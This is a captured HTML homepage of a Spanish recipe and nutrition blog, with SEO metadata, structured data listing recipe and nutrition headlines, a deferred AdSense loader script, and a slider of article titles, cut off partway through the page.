

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eltiovivorojo.es/
body_size: 36138
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/generic.png"/>
	<link rel="apple-touch-icon" href="/images/generic.png"/>


    <!-- Title y Description -->

    <title>Recetas faciles y rápidas</title>

    <meta name="description" content="Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://eltiovivorojo.es/">

    
    
    <link rel="next" href="https://eltiovivorojo.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Recetas faciles y rápidas">

    <meta property="og:description" content="Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos">

    <meta property="og:image" content="http://eltiovivorojo.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Recetas faciles y rápidas">

    <meta property="og:url" content="http://eltiovivorojo.es/">

    <meta property="og:site_name" content="eltiovivorojo.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Recetas faciles y rápidas">

    <meta name="twitter:description" content="Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos">

    <meta name="twitter:image" content="http://eltiovivorojo.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Recetas faciles y rápidas">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="eltiovivorojo.es">

	<meta name="mobile-web-app-title" content="eltiovivorojo.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://eltiovivorojo.es/#website", 
"url": "https://eltiovivorojo.es", 
"name": "eltiovivorojo.es", 
"description": "eltiovivorojo.es", 
"publisher": { "@id": "https://eltiovivorojo.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://eltiovivorojo.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "eltiovivorojo.es",

      "description": "eltiovivorojo.es",

      "url": "http:\/\/eltiovivorojo.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "http://eltiovivorojo.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "eltiovivorojo.es",

      "url": "http:\/\/eltiovivorojo.es",

      "logo": "http:\/\/eltiovivorojo.es\/assets\/logo.png",

      "description": "eltiovivorojo.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "eltiovivorojo.es",

      "description": "Recetas de comidas rapidas y f\u00e1ciles de preparar, con ingredientes ec\u00f3nomicos y baratos",

      "url": "http:\/\/eltiovivorojo.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "eltiovivorojo.es",

        "logo": {

          "@type": "ImageObject",

          "url": "http:\/\/eltiovivorojo.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Migas de Almer\u00eda: una receta barata sin pan y por poco m\u00e1s de 5 euros","description":"Migas de Almer\u00eda: una receta barata sin pan y por poco m\u00e1s de 5 euros","image":"https:\/\/www.bing.com\/th?id=OVFT.PlpH-xsMmWVWiET1vi7Lry","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros-"},{"@type":"NewsArticle","headline":"Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri P\u00e9rez- Cabrero","description":"Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri P\u00e9rez- Cabrero","image":"https:\/\/hips.hearstapps.com\/hmg-prod\/images\/beautiful-and-tasty-dessert-with-cocoa-strawberry-royalty-free-image-1768384211.pjpeg?crop=1.00xw:0.751xh;0,0.141xh&resize=1200:*","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero-"},{"@type":"NewsArticle","headline":"Elias Dosunmu, cocinero, revela c\u00f3mo disfrutar del pescado sin caer en la monoton\u00eda: \"Con esta receta, voy a intentar cambiaros la opini\u00f3n\"","description":"Elias Dosunmu, cocinero, revela c\u00f3mo disfrutar del pescado sin caer en la monoton\u00eda: \"Con esta receta, voy a intentar cambiaros la opini\u00f3n\"","image":"https:\/\/estaticos-cdn.prensaiberica.es\/clip\/a5e23717-1db4-41a6-997c-caa6c3f2ea0b_16-9-discover-aspect-ratio_default_0.jpg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/elias-dosunmu-cocinero-revela-como-disfrutar-del-pescado-sin-caer-en-la-monotonia-con-esta-receta-voy-a-intentar-cambiaros-la-opinion-"},{"@type":"NewsArticle","headline":"Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno","description":"Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno","image":"https:\/\/media.vogue.es\/photos\/69665765e0261df2f49b7e93\/16:9\/w_1280,c_limit\/IMG_0031.JPG","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/crema-de-calabaza-thai-la-receta-que-vas-a-querer-cenar-hasta-que-se-acabe-el-invierno-"},{"@type":"NewsArticle","headline":"Pechugas de pollo en salsa. Receta muy sencilla paso a paso","description":"Pechugas de pollo en salsa. Receta muy sencilla paso a paso","image":"https:\/\/cdn.recetasderechupete.com\/wp-content\/uploads\/2026\/01\/portada-pechuga-de-pollo-en-salsa.jpg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso-"},{"@type":"NewsArticle","headline":"Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa","description":"Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa","image":"https:\/\/imagenes.20minutos.es\/files\/image_1920_1080\/uploads\/imagenes\/2024\/09\/26\/tarta-de-queso.jpeg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/sin-harina-y-con-3-ingredientes-una-receta-barata-para-hacer-una-tarta-de-queso-muy-esponjosa-"},{"@type":"NewsArticle","headline":"La receta de las galletitas de lim\u00f3n de Dami\u00e1n Betular: se cocinan en 12 minutos","description":"La receta de las galletitas de lim\u00f3n de Dami\u00e1n Betular: se cocinan en 12 minutos","image":"https:\/\/www.bing.com\/th?id=OVFT.4dm8L20K0_hIUpu-oJTeVS","datePublished":"2026-01-13T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/la-receta-de-las-galletitas-de-limon-de-damian-betular-se-cocinan-en-12-minutos-"},{"@type":"NewsArticle","headline":"C\u00f3mo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan","description":"C\u00f3mo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan","image":"https:\/\/imagenes.esdiario.com\/files\/og_thumbnail\/uploads\/2026\/01\/08\/6960338f5f17c.jpeg","datePublished":"2026-01-13T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/como-hacer-crumbl-cookies-en-casa-la-receta-de-chocolate-con-leche-que-todos-buscan-"},{"@type":"NewsArticle","headline":"Fernando Mora, psiquiatra, y 'la receta de la felicidad': \"Come m\u00e1s carne de pollo, queso tipo cheddar y semillas de calabaza\"","description":"Fernando Mora, psiquiatra, y 'la receta de la felicidad': \"Come m\u00e1s carne de pollo, queso tipo cheddar y semillas de calabaza\"","image":"https:\/\/s3.elespanol.com\/2026\/01\/09\/actualidad\/1003744083971_260843797_1706x960.jpg?fmt=jpeg","datePublished":"2026-01-12T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/fernando-mora-psiquiatra-y-la-receta-de-la-felicidad-come-mas-carne-de-pollo-queso-tipo-cheddar-y-semillas-de-calabaza-"},{"@type":"NewsArticle","headline":"Boticaria Garc\u00eda, experta en nutrici\u00f3n: \"El ejercicio es buen\u00edsimo para la salud, pero no es \u00fatil ni sano para compensar excesos\u201d","description":"Boticaria Garc\u00eda, experta en nutrici\u00f3n: \"El ejercicio es buen\u00edsimo para la salud, pero no es \u00fatil ni sano para compensar excesos\u201d","image":"https:\/\/objetos-xlk.estaticos-marca.com\/files\/article_main_microformat\/\/uploads\/2026\/01\/10\/6962035dd6894.jpeg","datePublished":"2026-01-10T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/boticaria-garcia-experta-en-nutricion-el-ejercicio-es-buenisimo-para-la-salud-pero-no-es-util-ni-sano-para-compensar-excesos-"},{"@type":"NewsArticle","headline":"El doctor Jorge Reskala sobre la nutrici\u00f3n celular: \"Los amino\u00e1cidos son el principio de la vida, literalmente somos lo que comemos\"","description":"El doctor Jorge Reskala sobre la nutrici\u00f3n celular: \"Los amino\u00e1cidos son el principio de la vida, literalmente somos lo que comemos\"","image":"https:\/\/hips.hearstapps.com\/hmg-prod\/images\/doctor-reskala-695f74ade19c5.jpg?crop=1xw:0.8856041131105399xh;center,top&resize=1200:*","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos-"},{"@type":"NewsArticle","headline":"Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta","description":"Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta","image":"https:\/\/s03.s3c.es\/imag\/_v0\/2120x1414\/6\/b\/e\/mini-tarta-queso.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta-"},{"@type":"NewsArticle","headline":"Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura despu\u00e9s de Navidad","description":"Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura despu\u00e9s de Navidad","image":"https:\/\/theobjective.com\/wp-content\/uploads\/2026\/01\/Copia-de-Copia-de-IMAGEN-REDES-7.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad-"},{"@type":"NewsArticle","headline":"Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina gen\u00e9tica y nutrici\u00f3n","description":"Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina gen\u00e9tica y nutrici\u00f3n","image":"https:\/\/www.bing.com\/th?id=OVFT.2LzHeWANx9cTFY-crOqRty","datePublished":"2026-01-08T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-genetica-y-nutricion-"},{"@type":"NewsArticle","headline":"Soy t\u00e9cnica en nutrici\u00f3n y \u00e9sta es la se\u00f1al que me indica que el alcohol se ha evaporado al guisar","description":"Soy t\u00e9cnica en nutrici\u00f3n y \u00e9sta es la se\u00f1al que me indica que el alcohol se ha evaporado al guisar","image":"https:\/\/www.bing.com\/th?id=OVFT.s2eCY1Qy485PIP-CFOrD3C","datePublished":"2026-01-08T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/soy-tecnica-en-nutricion-y-esta-es-la-senal-que-me-indica-que-el-alcohol-se-ha-evaporado-al-guisar-"},{"@type":"NewsArticle","headline":"Mar\u00eda Lo, ganadora de \u2018MasterChef 10\u2019, explica paso a paso la receta de las Tortas de C\u00e1diz: \u201cUn postre que te lleva a la infancia\u201d","description":"Mar\u00eda Lo, ganadora de \u2018MasterChef 10\u2019, explica paso a paso la receta de las Tortas de C\u00e1diz: \u201cUn postre que te lleva a la infancia\u201d","image":"https:\/\/static.grupojoly.com\/clip\/69e11870-8560-4803-9af8-d30cc1df5fad_facebook-aspect-ratio_default_0.jpg","datePublished":"2026-01-07T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/maria-lo-ganadora-de-masterchef-10-explica-paso-a-paso-la-receta-de-las-tortas-de-cadiz-un-postre-que-te-lleva-a-la-infancia-"},{"@type":"NewsArticle","headline":"Consutorio de nutrici\u00f3n | \u00bfCu\u00e1nta cantidad de pan se recomienda consumir al d\u00eda?","description":"Consutorio de nutrici\u00f3n | \u00bfCu\u00e1nta cantidad de pan se recomienda consumir al d\u00eda?","image":"https:\/\/estaticosgn-cdn.deia.eus\/clip\/b90df15b-f8ac-4bc2-b22e-721a3f2b0b8a_16-9-aspect-ratio_default_0_x1808y4094.jpg","datePublished":"2026-01-06T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/consutorio-de-nutricion-cuanta-cantidad-de-pan-se-recomienda-consumir-al-dia-"},{"@type":"NewsArticle","headline":"Sonia Lucena, psiconutricionista, explica en qu\u00e9 consiste el m\u00e9todo FIVE para adelgazar sin pasar hambre","description":"Sonia Lucena, psiconutricionista, explica en qu\u00e9 consiste el m\u00e9todo FIVE para adelgazar sin pasar hambre","image":"https:\/\/img.asmedia.epimg.net\/resizer\/v2\/4SM3P33Z2BBAZDAHIQP4PDNYPE.png?auth=ec45d57b6d20c0fb17e6b98e914a874bbbfa0b45aaa071df9ed69973f66a8953&width=1472&height=828&smart=true","datePublished":"2026-01-05T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-adelgazar-sin-pasar-hambre-"},{"@type":"NewsArticle","headline":"El chef Jos\u00e9 Andr\u00e9s explica c\u00f3mo hacer el Rosc\u00f3n de Reyes para que quede delicioso: pasos e ingredientes","description":"El chef Jos\u00e9 Andr\u00e9s explica c\u00f3mo hacer el Rosc\u00f3n de Reyes para que quede delicioso: pasos e ingredientes","image":"https:\/\/s2.abcstatics.com\/abc\/www\/multimedia\/gastronomia\/2025\/01\/05\/whose-k0RG-U101430176790VrE-1024x512@diario_abc.jpg","datePublished":"2026-01-04T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/el-chef-jose-andres-explica-como-hacer-el-roscon-de-reyes-para-que-quede-delicioso-pasos-e-ingredientes-"},{"@type":"NewsArticle","headline":"Graeme Close, experto en nutrici\u00f3n deportiva, sobre la fiebre de los electrolitos: \"Si solo vas al gimnasio o corres 5 kil\u00f3metros, bebe agua y guarda tu dinero\"","description":"Graeme Close, experto en nutrici\u00f3n deportiva, sobre la fiebre de los electrolitos: \"Si solo vas al gimnasio o corres 5 kil\u00f3metros, bebe agua y guarda tu dinero\"","image":"https:\/\/img2.huffingtonpost.es\/files\/og_thumbnail\/uploads\/2026\/01\/04\/bebida-deportiva.jpeg","datePublished":"2026-01-04T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/graeme-close-experto-en-nutricion-deportiva-sobre-la-fiebre-de-los-electrolitos-si-solo-vas-al-gimnasio-o-corres-5-kilometros-bebe-agua-y-guarda-tu-dinero-"},{"@type":"NewsArticle","headline":"Ensalada de lentejas: la receta de verano, liviana y saludable que se gana el coraz\u00f3n de todos","description":"Ensalada de lentejas: la receta de verano, liviana y saludable que se gana el coraz\u00f3n de todos","image":"https:\/\/media.mdzol.com\/p\/233d38095050adbfaed3411927d81f97\/adjuntos\/373\/imagenes\/001\/865\/0001865574\/1200x675\/smart\/esta-ensalada-lentejas-te-resuelve-las-comidas-todo-el-verano.png","datePublished":"2026-01-03T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/ensalada-de-lentejas-la-receta-de-verano-liviana-y-saludable-que-se-gana-el-corazon-de-todos-"},{"@type":"NewsArticle","headline":"Cuando Google es el dietista: la desinformaci\u00f3n sobre nutrici\u00f3n es un peligro","description":"Cuando Google es el dietista: la desinformaci\u00f3n sobre nutrici\u00f3n es un peligro","image":"https:\/\/estaticos-cdn.prensaiberica.es\/clip\/b5a85f71-8ec2-452f-afc5-bda9169eeb06_16-9-discover-aspect-ratio_default_1418262.jpg","datePublished":"2026-01-03T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/cuando-google-es-el-dietista-la-desinformacion-sobre-nutricion-es-un-peligro-"},{"@type":"NewsArticle","headline":"La receta para hacer jengibre marinado y a\u00f1adir un toque picante a tu sushi","description":"La receta para hacer jengibre marinado y a\u00f1adir un toque picante a tu sushi","image":"https:\/\/www.bing.com\/th?id=OVFT.pvBrQ7OI5MerxubtE8UaXS","datePublished":"2026-01-03T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/la-receta-para-hacer-jengibre-marinado-y-anadir-un-toque-picante-a-tu-sushi-"},{"@type":"NewsArticle","headline":"La receta granadina con huevo hilado, el plato navide\u00f1o que siempre est\u00e1 de moda","description":"La receta granadina con huevo hilado, el plato navide\u00f1o que siempre est\u00e1 de moda","image":"https:\/\/s2.ppllstatics.com\/ideal\/www\/multimedia\/2025\/12\/29\/IMG_8475-U23019576642857iH-U240695625818B0E-1200x840@Ideal.jpg","datePublished":"2026-01-03T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/eltiovivorojo.es\/la-receta-granadina-con-huevo-hilado-el-plato-navideno-que-siempre-esta-de-moda-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=3499" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">eltiovivorojo.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Recetas faciles y rápidas</h1>

    <p>Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 539 artículos

    </small>

    
</div>

<aside>

	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="2" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/artemisa-annua-propiedades-contraindicaciones-y-beneficios/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Artemisa annua: propiedades, contraindicaciones y beneficios</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-facil-de-redondo-de-ternera-relleno-al-horno/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta fácil de redondo de ternera relleno al horno</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/silicio-contraindicaciones-y-efectos-secundarios/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Silicio: contraindicaciones y efectos secundarios.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/canelones-de-rabo-de-toro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Canelones de rabo de toro</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-aceite-de-oregano-guia-paso-a-paso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo hacer aceite de orégano: guía paso a paso</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/argentina/chaco/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-chaco-argentina-1.jpg" alt="Comidas típicas de Chaco (Argentina)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Chaco (Argentina)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/consejos-para-almacenar-la-masa-de-un-dia-para-otro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos para almacenar la masa de un día para otro</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bechamel-ligera/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bechamel ligera</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-monagas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-monagas-venezuela-recetas-1.jpg" alt="Comidas típicas del estado Monagas (Venezuela) 🥑 ▷ + Recetas ◁" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Monagas (Venezuela) 🥑 ▷ + Recetas ◁</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/perlas-de-ajo-beneficios-y-propiedades-para-la-salud/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Perlas de ajo: beneficios y propiedades para la salud.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
